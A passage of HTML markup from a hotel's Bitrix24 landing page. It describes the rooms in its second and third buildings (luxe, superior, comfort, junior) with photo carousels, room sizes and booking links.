</section></div><div id="b10670" class="block-wrapper block-01-big-with-text-3"><section class="landing-block landing-block-node-img u-bg-overlay g-flex-centered g-min-height-100vh g-bg-img-hero g-bg-black-opacity-0_5--after g-pt-80 g-pb-80 g-bg-size-cover" style="--bg--after: ; background-image: url('https://cdn-ru.bitrix24.ru/b3162457/landing/fdd/fdd664cb35a60224d7ed5df9308dfba0/2_1x.png');" data-fileid="2666988" data-fileid2x="2666872" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}">
	<div class="landing-block-node-container container g-max-width-800 js-animation fadeInDown text-center u-bg-overlay__inner g-mx-1">
		<h2 class="landing-block-node-title landing-semantic-title-image-medium text-uppercase g-line-height-1 g-font-weight-700 g-color-white g-mb-20" style="position: relative;user-select: none;cursor: pointer;">II КОРПУС</h2>

		<div class="landing-block-node-text landing-semantic-text-image-medium g-color-white-opacity-0_7 g-mb-35 g-font-size-0 g-font-weight-400 g-font-montserrat" data-auto-font-scale="" style="--color: ;">Второй корпус включает номера следующих категорий:</div><div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b10424" class="landing-block-node-button2-8501 btn text-uppercase g-btn-primary g-btn-type-outline g-btn-px-m g-ml-10 g-mr-10 g-rounded-50 g-font-montserrat g-btn-size-md" target="_self" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;">ЛЮКС ДВУХКОМНАТНЫЙ</a><div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b10612" class="landing-block-node-button2-8501-9142 btn text-uppercase g-btn-primary g-btn-type-outline g-btn-px-m g-ml-10 g-mr-10 g-rounded-50 g-font-montserrat g-btn-size-md" target="_self" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;">ЛЮКС ТРЕХКОМНАТНЫЙ</a><div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b10416" class="landing-block-node-button2-4341 btn text-uppercase g-btn-primary g-btn-type-outline g-btn-px-m g-ml-10 g-mr-10 g-rounded-50 g-font-montserrat g-btn-size-md" target="_self" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;">супериор</a>
</div>
</div>
</div>
		<div class="landing-block-node-button-container">
			
		</div>
	</div>
</section></div><div id="b10612" class="block-wrapper block-09-1-two-cols-fix-text-and-image-slider-2"><section class="landing-block g-pt-50 g-pb-30 g-bg" style="--bg: #ededed;--bg-url: ;--bg-url-2x: ;--bg-overlay: ;--bg-size: ;--bg-attachment: ;">
	<div class="container">
		<div class="row">
			<div class="landing-block-node-carousel-container js-animation fadeInLeft col-lg-8 order-2 order-md-1">
				<div class="landing-block-node-carousel js-carousel g-line-height-0 row" data-infinite="true" data-speed="5000" data-rows="2" data-slides-show="2" data-arrows-classes="u-arrow-v1 g-pos-abs g-bottom-100x g-right-0 g-width-35 g-height-35 g-color-gray g-color-white--hover g-bg-gray-light-v5 g-bg-primary--hover g-mb-5 g-transition-0_2 g-transition--ease-in" data-arrow-left-classes="fa fa-angle-left g-mr-50" data-arrow-right-classes="fa fa-angle-right g-mr-5" data-responsive="[{
							 &quot;breakpoint&quot;: 1200,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 2
							 }
						   }, {
							 &quot;breakpoint&quot;: 768,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 1
							 }
						   }]" data-init-classes-exclude="[{
							 &quot;selector&quot;: &quot;.landing-block-node-carousel-element&quot;,
							 &quot;class&quot;: &quot;col-12 col-sm-6 col-lg-6&quot;
						   }, {
							 &quot;selector&quot;: &quot;.js-carousel&quot;,
							 &quot;class&quot;: &quot;row&quot;
						   }]"><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/d60/d6060b2bc00b38066fdd4c5ea16f2e89/637569492471864147-315fb6e3-a054-4168-b609-79e907d85838_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/661/6618b81ae705d41d22d6a2c9448989ed/637569492471864147-315fb6e3-a054-4168-b609-79e907d85838_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2664250" data-fileid2x="2664252" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, 0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/b6b/b6b8ed10d6fcb018fd708865e79942ed/637569492475701836-6752cbe3-0b1e-42b6-8246-f7a84b57d0c7_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/41b/41b58f7179889246cbc856de5346fa72/637569492475701836-6752cbe3-0b1e-42b6-8246-f7a84b57d0c7_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2664274" data-fileid2x="2664276" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, 0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/6c3/6c3c9ae16cb424a8c4917997b543b337/637569492459102763-d728549c-5de9-4a8b-83dd-ad8519ac6596_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/74f/74f4c55803a85d7c7dd612429cd28d72/637569492459102763-d728549c-5de9-4a8b-83dd-ad8519ac6596_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2664266" data-fileid2x="2664268" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, 0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/1a0/1a08da2883356a7448c2fea687b9331d/637569492447975966-b1a732f9-da4d-4c02-ad96-e0c840c897d2_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/5f0/5f08b056c948e500c69194ec817045c5/637569492447975966-b1a732f9-da4d-4c02-ad96-e0c840c897d2_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2664258" data-fileid2x="2664260" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, NaN);">
								
								
							</div>
						</div>
					</div></div>
			</div>
			<div class="landing-block-node-text-container d-flex js-animation fadeInRight col-lg-4 g-mb-40 g-mb-0--lg order-1 order-md-2">
				<div>
					<div class="landing-block-node-header text-uppercase text-left g-mb-20 u-heading-v2-13-2--right g-border-color" style="--border-color: #ededed;--border-color--hover: ;">
						
						<h2 class="landing-block-node-title landing-semantic-title-small h1 u-heading-v2__title g-line-height-1_3 g-font-weight-700 g-font-montserrat g-color" style="--color: var(--primary);position: relative;user-select: none;cursor: pointer;">ЛЮКС треХКОМНАТНЫЙ</h2><div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-22" style="--color: ;">
			<i class="landing-block-node-icon-9296 fas fa-user-group" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-2966 g-pointer-events-all g-pb-1 text-left g-pt-6 g-pl-auto text-lowercase g-font-weight-700 g-pr-25" style="--color: ;"><p>6</p></div><div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-23" style="--color: ;">
			<i class="landing-block-node-icon-9296-6646 fas fa-maximize" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-2966-6162 g-pointer-events-all g-pb-1 text-left g-mb-auto g-pt-6 text-lowercase g-font-weight-700" style="--color: ;"><p>60М²</p></div>
	</div>
	</div>
					</div>
					<div class="d-flex justify-content-center">
		
		<div class="d-flex justify-content-center">
		
		
	</div>
	</div><div class="landing-block-node-text-2877 g-pointer-events-all g-pb-1 g-color g-mb-auto text-justify g-font-size-14 g-font-weight-400 g-font-montserrat" style="--color: hsla(0, 0%, 0%, 1);"><p>Номер этой категории представлен в «единственном экземпляре»! Его выбирают большие семьи или близкие друзья, которые ценят комфорт, простор и красивый вид из номера.</p><p>Номер расположен на втором этаже и из двух комнат есть выход на собственный большой балкон, откуда открывается вид на море, бассейн и кипарисовую аллею.<br /></p></div><div class="d-flex justify-content-center">
		
		
	</div><div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pt-10 g-pb-10 justify-content-start g-pl-auto">
	<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/booking/?tl-room=106446" class="landing-block-node-button-6638-5987 btn text-uppercase g-btn-primary g-btn-px-m g-ml-10 g-mr-10 g-btn-type-outline g-btn-size-xl g-rounded-50" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;" target="_self">ПОДРОБНЕЕ</a>
</div><div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	<div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	
</div>
</div>
				</div>
			</div>
		</div>
	</div>
</section></div><div id="b10616" class="block-wrapper block-26-5-separator"><section class="landing-block g-pt-0 g-pb-0 g-height-70 g-my-minus-2 g-fill-first g-fill-second g-height-125--md" style="--fill-first: #ededed;--fill-second: #ffffff;">
	<svg class="g-width-100x g-height-100x" viewbox="0 0 1100 200" preserveaspectratio="none" xmlns="http://www.w3.org/2000/svg">
		<rect class="fill-first" width="1100" height="3" />
		<path class="fill-first" d="M1100 2H0V198L1100 2Z" />
		<path class="fill-second" d="M0 198H1100V2L0 198Z" />
		<rect class="fill-second" y="197" width="1100" height="3" />
	</svg>
</section></div><div id="b10416" class="block-wrapper block-09-1-two-cols-fix-text-and-image-slider"><section class="landing-block g-pt-50 g-pb-30 g-bg" style="--bg: #ffffff;--bg-url: ;--bg-url-2x: ;--bg-overlay: ;--bg-size: ;--bg-attachment: ;">
	<div class="container">
		<div class="row">
			<div class="landing-block-node-text-container d-flex js-animation fadeInLeft col-lg-4 g-mb-40 g-mb-0--lg">
				<div>
					<div class="landing-block-node-header text-uppercase text-left g-mb-20 u-heading-v2-13-2--right g-border-color--hover g-border-color" style="--border-color: #ffffff;--border-color--hover: #ededed;">
						
						<h2 class="landing-block-node-title landing-semantic-title-medium h1 u-heading-v2__title g-line-height-1_3 g-font-weight-700 g-color" style="--color: var(--primary);">СУПЕРИОР</h2>
					<div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-22" style="--color: ;">
			<i class="landing-block-node-icon-5566 fas fa-user-group" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-5868 g-pointer-events-all g-pb-1 text-left g-font-size-0 g-font-weight-700 g-pt-6 g-pr-25" style="--color: ;"><p>4</p></div><div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-23" style="--color: ;">
			<i class="landing-block-node-icon-5566-7814 fas fa-maximize" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-5868-7369 g-pointer-events-all g-pb-1 text-left g-font-weight-700 g-pt-6 text-lowercase" style="position: relative;user-select: none;cursor: pointer;--color: ;"><p>26м²</p></div>
	</div>
	</div></div>
					<div class="landing-block-node-text landing-semantic-text-medium g-color g-font-weight-400 g-font-size-15 g-font-montserrat" style="--color: hsla(0, 0%, 29%, 1);"><p style="text-align: justify;">Эта категория номеров имеет самый необычный дизайн в нашем отеле! Все это благодаря оригинальному месторасположению и оформлению ванной комнаты. </p><p style="text-align: justify;">Кроме того, в номере установлены панорамные окна, через которые открывается вид на аллею, ресторан и аквазону. У каждого номера есть своя небольшая терраса.<br /></p></div><div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pt-10 g-pb-10 justify-content-start">
	<a href="https://отель-московский.рф/booking/?tl-room=108433" class="landing-block-node-button-7002 btn text-uppercase g-btn-primary g-btn-px-m g-ml-10 g-mr-10 g-btn-type-outline g-btn-size-xl g-rounded-50" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;" target="_self">подробнее</a>
</div>
				</div>
			</div>
			<div class="landing-block-node-carousel-container js-animation fadeInRight col-lg-8">
				<div class="landing-block-node-carousel js-carousel g-line-height-0 row" data-infinite="true" data-speed="5000" data-rows="2" data-slides-show="2" data-arrows-classes="u-arrow-v1 g-pos-abs g-bottom-100x g-right-0 g-width-35 g-height-35 g-color-gray g-color-white--hover g-bg-gray-light-v5 g-bg-primary--hover g-mb-5 g-transition-0_2 g-transition--ease-in" data-arrow-left-classes="fa fa-angle-left g-mr-50" data-arrow-right-classes="fa fa-angle-right g-mr-5" data-responsive="[{
							 &quot;breakpoint&quot;: 1200,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 2
							 }
						   }, {
							 &quot;breakpoint&quot;: 768,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 1
							 }
						   }]" data-init-classes-exclude="[{
							 &quot;selector&quot;: &quot;.landing-block-card-carousel-element&quot;,
							 &quot;class&quot;: &quot;col-12 col-sm-6 col-lg-6&quot;
						   }, {
							 &quot;selector&quot;: &quot;.js-carousel&quot;,
							 &quot;class&quot;: &quot;row&quot;
						   }]"><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/712/7120f7aeccafce6c671fece195c3edd5/IMG_2582ready_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/119/11985bbf9b762ad48d4737b4c2a60a37/IMG_2582ready_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2656720" data-fileid2x="2656722" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/71a/71a35bb29aaa2b6b690990465c129b51/IMG_2643ready_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/7ce/7ceefcf8355ae962d53d3d1f1b29bc9b/IMG_2643ready_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2656738" data-fileid2x="2656736" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/65f/65f3265eb08f39618d55d25406d9d379/IMG_2618ready_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/1a5/1a534c2ce2b597396cef7c46972cd14c/IMG_2618ready_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2656728" data-fileid2x="2656730" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/440/4405f6a83ecf4b30e03e7f485490ac6f/IMG_2548ready_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/5e1/5e1354e41eab07276bcb1192f0f936f8/IMG_2548ready_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2656712" data-fileid2x="2656714" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div></div>
			</div>
		</div>
	</div>
</section></div><div id="b10674" class="block-wrapper block-01-big-with-text-3"><section class="landing-block landing-block-node-img u-bg-overlay g-flex-centered g-min-height-100vh g-bg-img-hero g-bg-black-opacity-0_5--after g-pt-80 g-pb-80 g-bg-size-cover" style="--bg--after: ; background-image: url('https://cdn-ru.bitrix24.ru/b3162457/landing/dfb/dfb6497cc1c5c678ae370a6d68387271/3_1x.jpg'); background-image: -webkit-image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/dfb/dfb6497cc1c5c678ae370a6d68387271/3_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/464/464ed5926abd590cfe37e1944ad8412b/3_2x.jpg') 2x); background-image: image-set(url('https://cdn-ru.bitrix24.ru/b3162457/landing/dfb/dfb6497cc1c5c678ae370a6d68387271/3_1x.jpg') 1x, url('https://cdn-ru.bitrix24.ru/b3162457/landing/464/464ed5926abd590cfe37e1944ad8412b/3_2x.jpg') 2x);" data-fileid="2667230" data-fileid2x="2667232" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}">
	<div class="landing-block-node-container container g-max-width-800 js-animation fadeInDown text-center u-bg-overlay__inner g-mx-1">
		<h2 class="landing-block-node-title landing-semantic-title-image-medium text-uppercase g-line-height-1 g-font-weight-700 g-color-white g-mb-20" style="position: relative;user-select: none;cursor: pointer;">III КОРПУС</h2>

		<div class="landing-block-node-text landing-semantic-text-image-medium g-color-white-opacity-0_7 g-mb-35 g-font-size-0 g-font-weight-400 g-font-montserrat" data-auto-font-scale="" style="--color: ;">Третий корпус включает номера следующих категорий:</div><div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b10544" class="landing-block-node-button2-8501 btn text-uppercase g-btn-primary g-btn-type-outline g-btn-px-m g-ml-10 g-mr-10 g-btn-size-xl g-rounded-50" target="_self" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;">КОМФОРТ</a><div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b10464" class="landing-block-node-button2-8501-9142 btn text-uppercase g-btn-primary g-btn-type-outline g-btn-px-m g-ml-10 g-mr-10 g-btn-size-xl g-rounded-50" target="_self" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;">ДЖУНИОР</a><div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	
</div>
</div>
</div>
		<div class="landing-block-node-button-container">
			
		</div>
	</div>
</section></div><div id="b10544" class="block-wrapper block-09-1-two-cols-fix-text-and-image-slider-2"><section class="landing-block g-pt-50 g-pb-30 g-bg" style="--bg: #ededed;--bg-url: ;--bg-url-2x: ;--bg-overlay: ;--bg-size: ;--bg-attachment: ;">
	<div class="container">
		<div class="row">
			<div class="landing-block-node-carousel-container js-animation fadeInLeft col-lg-8 order-2 order-md-1">
				<div class="landing-block-node-carousel js-carousel g-line-height-0 row" data-infinite="true" data-speed="5000" data-rows="2" data-slides-show="2" data-arrows-classes="u-arrow-v1 g-pos-abs g-bottom-100x g-right-0 g-width-35 g-height-35 g-color-gray g-color-white--hover g-bg-gray-light-v5 g-bg-primary--hover g-mb-5 g-transition-0_2 g-transition--ease-in" data-arrow-left-classes="fa fa-angle-left g-mr-50" data-arrow-right-classes="fa fa-angle-right g-mr-5" data-responsive="[{
							 &quot;breakpoint&quot;: 1200,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 2
							 }
						   }, {
							 &quot;breakpoint&quot;: 768,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 1
							 }
						   }]" data-init-classes-exclude="[{
							 &quot;selector&quot;: &quot;.landing-block-node-carousel-element&quot;,
							 &quot;class&quot;: &quot;col-12 col-sm-6 col-lg-6&quot;
						   }, {
							 &quot;selector&quot;: &quot;.js-carousel&quot;,
							 &quot;class&quot;: &quot;row&quot;
						   }]"><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/4b0/4b094cc232a35c1ddba349e4c9839378/637701585371322609-3dbc4095-fb4f-49db-9c51-6b747ffb50e7_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/334/3348dfe9b93a778e7d7a98d1cf49ba6e/637701585371322609-3dbc4095-fb4f-49db-9c51-6b747ffb50e7_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2664118" data-fileid2x="2664116" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, 0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/9ce/9cea1c6e48c1d4a676fda7ebf5203d3b/637701585368206720-3a8e6d4b-6b9e-4bb2-b2a7-2c1f5d560cba_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/173/173581a6c8d8521815cba540ac935816/637701585368206720-3a8e6d4b-6b9e-4bb2-b2a7-2c1f5d560cba_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2664132" data-fileid2x="2664134" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, 0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/b1f/b1feb0b1fb5d07086ba4475a92e151eb/637701585368184952-fb8c6289-0685-4d6b-b548-ad0e880b8d69_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/4ea/4ea6e04a50f3bbb0ac4fb2929f873b47/637701585368184952-fb8c6289-0685-4d6b-b548-ad0e880b8d69_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2664124" data-fileid2x="2664126" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, 0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
